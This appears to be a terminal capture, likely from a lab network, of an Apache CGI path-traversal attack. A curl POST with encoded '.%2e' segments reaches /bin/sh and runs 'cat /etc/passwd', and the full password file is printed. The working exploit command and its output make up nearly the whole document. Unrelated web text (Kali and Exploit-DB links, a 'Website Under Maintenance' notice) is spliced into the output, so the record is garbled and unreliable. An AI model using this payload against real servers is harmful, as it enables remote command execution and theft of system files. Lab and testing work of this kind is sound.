 root@ip-10-0-0-219:~# curl --path-as-is -X POST "http://10.0.0.56:80/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh" -d "echo Content-Type: text/plain; echo; cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
Website Under Maintenance
tss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/false
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:106:1::/var/cache/pollinate:/bin/false
tcpdump:x:107:108::/nonexistent:/usr/sbin/nologin
We're currently working on improvements. Please check back later.
landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin
ec2-instance-connect:x:109:65534::/nonexistent:/usr/sbin/nologin
_chrony:x:110:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
wazuh:x:112:114::/var/ossec:/sbin/nologin
root@ip-10-0-0-219:~#